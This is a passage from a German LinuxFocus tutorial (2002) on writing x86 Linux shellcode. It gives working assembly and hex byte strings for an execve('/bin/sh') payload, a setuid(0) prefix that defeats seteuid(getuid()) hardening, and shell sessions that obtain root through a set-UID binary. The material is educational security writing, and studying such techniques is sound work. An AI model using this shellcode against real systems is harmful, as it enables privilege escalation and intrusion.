Die Analyse der Assembleranweisungen ergibt die Parameter, die diese Funktionen benutzen:
execve() braucht verschiedene Parameter
(siehe Diagramm 4) :
%ebx Register enthält die Stringadresse des
Befehls, der ausgeführt werden soll. "/bin/sh" in
unserem Fall ((0x804d9b1 : mov 0x8(%ebp),%edi
gefolgt von 0x804d9c9 : mov %edi,%ebx) ;%ecx enthält die Adresse des Arrays der Argumente des
Befehls
(0x804d9c2 : mov 0xc(%ebp),%ecx). Das erste
Arrayelement ist der Programmname und wir brauchen hier nur
die String Adresse "/bin/sh" und einen NULL pointer;%edx enthält die Adresses eines Arrays auf die
Umgebungsvariablen (0x804d9c5 : mov 0x10(%ebp),%edx).
Der Einfachheit wegen nehmen wir eine leere Umgebung: Einen NULL
Pointer._exit() beendet den Prozess und
gibt einen Exitcode an das aufrufende Program zurück.
Dieser Exitcode muß in %ebx stehen.
Wir brauchen also den String "/bin/sh", einen Pointer
auf diesen String und einen NULL Pointer. Eine mögliche
Darstellung dieser Daten finden wir vor dem Aufruf von execve()
im Assemblercode. Ein Array mit dem String /bin/sh
gefolgt von einem NULL Pointer, %ebx wird auf diesen
String zeigen, %ecx zeigt auf den ganze Array und
%edx auf das zweite Element in dem Array (NULL).
In Diagramm 5 ist das dargestellt.
 |
Der Shellcode wird normalerweise einem verwundbaren Programm
über ein Kommandozeilenargument, eine Umgebungsvariable oder
über eine Benutzereingabe übergeben. In jedem dieser Fälle
kennen wir die Adresse nicht, die benutzt wird. Trotzdem muß
unser Code die Adresse des Strings "/bin/sh"
wissen. Mit einem kleinen Trick bekommen wir sie.
Beim Aufruf einer Subroutine mit der call Anweisung
speichert die CPU die Rücksprungadresse im Stack. Das ist die
Adresse, die unmittelbar auf call folgt (siehe oben).
Der nächste Schritt ist normalerweise den Zustand des Stack, speziell
das Register %ebp, mit push %ebp zu speichern.
Um die Rücksprungadresse beim Betreten einer Subroutine zu finden,
ist es ausreichend, ein Element mit pop zu entfernen.
Natürlich speichern wir unser "/bin/sh" sofort
nach call und so liefert unser selbstgestrickter Prolog
die gesuchte Stringadresse:
beginning_of_shellcode:
jmp subroutine_call
subroutine:
popl %esi
...
(Shellcode itself)
...
subroutine_call:
call subroutine
/bin/sh
Natürlich ist die Subroutine keine richtige: Entweder
der Aufruf von execve() gelingt und der Prozess
wird durch eine Shell ersetzt, oder er versagt und _exit()
beendet das Program. Das %esi Register gibt uns die
Adresse des Strings "/bin/sh". Damit ist es ausreichend,
das Array der Argumente einfach danach zu setzen:
Das erste Element (bei %esi+8, /bin/sh Länge +
ein Null byte) enthält den Wert von %esi und
das zweite bei %esi+12 eine Null-Adresse:
popl %esi
movl %esi, 0x8(%esi)
movl $0x00, 0xc(%esi)
Diagramm 6 zeigt den Datenbereich:
 |
Verletzliche Funktionen sind oft Stringfunktionen wie
strcpy(). Um den Shellcode dort einzubetten,
muß er frei von Nullen sein, da diese Funktionen bei der
ersten Null stoppen. Mit ein paar Tricks kann man die Nullen vermeiden.
Zum Beispiel:
movl $0x00, 0x0c(%esi)
wird durch folgendes ersetzt:
xorl %eax, %eax
movl %eax, %0x0c(%esi)
Hier wurde ein Null-Byte in einem Wert einer Assembleranweisung vermieden,
aber die Darstellung einiger Anweisungen in Hexadezimal kann selbst zu
Nullen führen. Um zum Beisipel zwischen _exit(0) und anderen
Systemcalls zu unterscheiden, ist das Register %eax hier
auf 1 gesetzt, wie man bei
0x804d996 <_exit+6>: mov $0x1,%eax
sieht. In Hexadezimal ist das dann:
b8 01 00 00 00 mov $0x1,%eaxWir müssen das vermeiden. Der Trick ist, das Register
%eax mit einem negativen Wert zu füllen und
dann hochzuzählen.
Andererseits muß "/bin/sh" mit einer Null enden.
Diese Null können wir mit folgendem Code erzeugen und müssen sie
nicht von vorneherein einfügen:
/* movb only works on one byte */
/* this instruction is equivalent to */
/* movb %al, 0x07(%esi) */
movb %eax, 0x07(%esi)
Nun haben wir alles, um unseren Shellcode zu bauen:
/* shellcode4.c */
int main()
{
asm("jmp subroutine_call
subroutine:
/* Getting /bin/sh address*/
popl %esi
/* Writing it as first item in the table */
movl %esi,0x8(%esi)
/* Writing NULL as second item in the table */
xorl %eax,%eax
movl %eax,0xc(%esi)
/* Putting the null byte at the end of the string */
movb %eax,0x7(%esi)
/* execve() function */
movb $0xb,%al
/* String to execute in %ebx */
movl %esi, %ebx
/* Table arguments in %ecx */
leal 0x8(%esi),%ecx
/* Table environment in %edx */
leal 0xc(%esi),%edx
/* System-call */
int $0x80
/* Null return code */
xorl %ebx,%ebx
/* _exit() function : %eax = 1 */
movl %ebx,%eax
inc %eax
/* System-call */
int $0x80
subroutine_call:
subroutine_call
.string \"/bin/sh\"
");
}
Der Code wird mit "gcc -o shellcode4
shellcode4.c" kompiliert. Der Befehl "objdump --disassemble
shellcode4" kann benutzt werde, um zu überprüfen, daß keine
Null Bytes mehr vorhanden sind:
08048398 <main>: 8048398: 55 pushl %ebp 8048399: 89 e5 movl %esp,%ebp 804839b: eb 1f jmp 80483bc <subroutine_call> 0804839d <subroutine>: 804839d: 5e popl %esi 804839e: 89 76 08 movl %esi,0x8(%esi) 80483a1: 31 c0 xorl %eax,%eax 80483a3: 89 46 0c movb %eax,0xc(%esi) 80483a6: 88 46 07 movb %al,0x7(%esi) 80483a9: b0 0b movb $0xb,%al 80483ab: 89 f3 movl %esi,%ebx 80483ad: 8d 4e 08 leal 0x8(%esi),%ecx 80483b0: 8d 56 0c leal 0xc(%esi),%edx 80483b3: cd 80 int $0x80 80483b5: 31 db xorl %ebx,%ebx 80483b7: 89 d8 movl %ebx,%eax 80483b9: 40 incl %eax 80483ba: cd 80 int $0x80 080483bc <subroutine_call>: 80483bc: e8 dc ff ff ff call 804839d <subroutine> 80483c1: 2f das 80483c2: 62 69 6e boundl 0x6e(%ecx),%ebp 80483c5: 2f das 80483c6: 73 68 jae 8048430 <_IO_stdin_used+0x14> 80483c8: 00 c9 addb %cl,%cl 80483ca: c3 ret 80483cb: 90 nop 80483cc: 90 nop 80483cd: 90 nop 80483ce: 90 nop 80483cf: 90 nop
Die Daten nach der Adresse 80483c1 sind keine
Anweisungen, sondern die Darstellung des Strings "/bin/sh"
in Hexadezimal (2f 62 69 6e 2f 73 68 00 + einige
zufällige full Bytes. Es sind keine Nullen vorhanden, bis auf
die null am Ende des Strings bei 80483c8.
Nun können wir unser Programm testen :
$ ./shellcode4 Segmentation fault (core dumped) $
Ooops! Nicht sehr aufschlußreich.
Der Speicherbereich, in dem sich die main() Funktion
befindet, liegt in dem Textbereich. Dieser Bereich
ist nur lesbar und der Shellcode kann ihn nicht modifizieren. Was
können wir nun tun, um den Shellcode zu testen?
Wir müssen den Shellcode irgendwie in den Datenbereich des Programmes
bringen. Laß uns ein Character Array deklarieren und dort den
Shellcode einfügen. Danach ersetzen wir die Rücksprungadresse der
main() Funktion auf dem Stack mit unserem Shellcode aus
dem Character Array. Dabei dürfen wir nicht vergessen, daß die
main Funktion eine Standardroutine ist, die von
Codestücken aufgerufen wird, die der Linker hinzufügt. Die Rücksprungadresse
wird überschrieben, wenn wir das Character Array zwei Plätze unterhalb der
ersten Stackposition einfügen.
/* shellcode5.c */
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
int main()
{
int * ret;
/* +2 will behave as a 2 words offset */
/* (i.e. 8 bytes) to the top of the stack : */
/* - the first one for the reserved word for the
local variable */
/* - the second one for the saved %ebp register */
* ((int *) & ret + 2) = (int) shellcode;
return (0);
}
Jetzt können wir den Shellcode testen:
$ cc shellcode5.c -o shellcode5 $ ./shellcode5 bash$ exit $
Wenn wir shellcode5 als ein Set-UID Programm mit
root Rechten installieren, dann werden wir root,
sobald wir das Programm starten:
$ su Password: # chown root.root shellcode5 # chmod +s shellcode5 # exit $ ./shellcode5 bash# whoami root bash# exit $
Dieses Stück Shellcode hat seine Grenzen (nun, es ist nicht so schlecht für nur so wenige Bytes!). Wenn unser Testprogramm z.B. so aussieht:
/* shellcode5bis.c */
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
int main()
{
int * ret;
seteuid(getuid());
* ((int *) & ret + 2) = (int) shellcode;
return (0);
}
dann ist die Effective UID immer die real UID. Die shell läuft daher
nicht mehr mit root Privilegien:
$ su Password: # chown root.root shellcode5bis # chmod +s shellcode5bis # exit $ ./shellcode5bis bash# whoami pappy bash# exit $Die Anweisung
seteuid(getuid()) ist jedoch keine sehr effektive
Schutzmaßnahme. Wir brauchen nur setuid(0); in unser
Programm einbauen. In Assembler sieht das so aus:
char setuid[] =
"\x31\xc0" /* xorl %eax, %eax */
"\x31\xdb" /* xorl %ebx, %ebx */
"\xb0\x17" /* movb $0x17, %al */
"\xcd\x80";
In unseren Shellcode eingebaut wird das:
/* shellcode6.c */
char shellcode[] =
"\x31\xc0\x31\xdb\xb0\x17\xcd\x80" /* setuid(0) */
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
int main()
{
int * ret;
seteuid(getuid());
* ((int *) & ret + 2) = (int) shellcode;
return (0);
}
Hier der Test:
$ su Password: # chown root.root shellcode6 # chmod +s shellcode6 # exit $ ./shellcode6 bash# whoami root bash# exit $Wie wir in diesem letzten Beispiel sehen, kann man dem Shellcode Funktionen hinzufügen. Zum Beispiel, um aus einem Verzeichnis, das mit
chroot() gesetzt wurde, herauszukommen
oder, um eine Remoteshell über einen Socket zu starten.
Solche Änderungen verlangen, daß einige Werte im Shellcode angepaßt werden:
eb XX |
<subroutine_call> |
XX = number of bytes to reach <subroutine_call> |
<subroutine>: |
||
5e |
popl %esi |
|
89 76 XX |
movl %esi,XX(%esi) |
XX = position of the first item in the arguments table (i.e. the command address). This offset is equal to the number of characters in the command, '\0' included. |
31 c0 |
xorl %eax,%eax |
|
89 46 XX |
movb %eax,XX(%esi) |
XX = position of the second item in the table, here, having a NULL value. |
88 46 XX |
movb %al,XX(%esi) |
XX = position of the end of string '\0'. |
b0 0b |
movb $0xb,%al |
|
89 f3 |
movl %esi,%ebx |
|
8d 4e XX |
leal XX(%esi),%ecx |
XX = offset to reach the first item in the arguments table and to
put it in the %ecx register |
8d 56 XX |
leal XX(%esi),%edx |
XX = offset to reach the second item in the arguments table and to
put it in the %edx register |
cd 80 |
int $0x80 |
|
31 db |
xorl %ebx,%ebx |
|
89 d8 |
movl %ebx,%eax |
|
40 |
incl %eax |
|
cd 80 |
int $0x80 |
|
<subroutine_call>: |
||
e8 XX XX XX XX |
call <subroutine> |
these 4 bytes correspond to the number of bytes to reach <subroutine> (negative number, written in little endian) |
Wir haben ein c.a 40 Byte langes Programm geschrieben, um beliebige Befehle aus einer Shell heraus zu starten. Unser letztes Beispiel zeigte einige Ideen, wie man den "Stack sabotieren" (smash the stack) kann. Mehr dazu im nächsten Artikel. ...
|
|
Der LinuxFocus Redaktion schreiben
© Frédéric Raynal, Christophe Blaess, Christophe Grenier, FDL LinuxFocus.org Einen Fehler melden oder einen Kommentar an LinuxFocus schicken |
Autoren und Übersetzer:
|
2002-02-24, generated by lfparser version 2.25